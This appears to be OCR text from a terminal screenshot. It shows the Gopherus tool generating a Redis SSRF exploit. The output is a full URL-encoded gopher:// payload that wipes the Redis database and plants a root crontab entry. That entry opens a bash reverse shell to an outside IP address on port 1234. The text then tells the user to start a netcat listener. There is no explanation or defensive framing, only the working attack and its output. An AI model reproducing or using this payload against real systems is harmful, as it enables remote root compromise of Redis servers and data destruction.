 Cmder
λ python gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 47.9 .232
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%246
8%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/47.98.234.232/1234%20
0%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/v
ar/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Ar
oot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
python.exe
Search